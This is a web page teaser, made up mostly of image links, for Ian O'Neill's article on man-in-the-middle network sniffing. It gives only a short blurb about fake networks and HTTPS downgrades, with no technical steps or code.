

MITM Attacks: Network Sniffing Over Routers/Switches
By Ian O'Neill




Man in the Middle attacks intercept and redirect traffic, and can be extremely dangerous when employed correctly. Ian O'Neill explains in detail the fundamentals of a MITM attack, from creating a fake network to downgrading HTTPS connections to HTTP.
MITM attacks continue to present a viable threat when users fall for phishing and ignore warnings, in spite of the trend towards HTTPS and more secure internet connections. Take a trip to the dark side with us to explore the hands-on ways an attacker can employ an effective MITM attack.









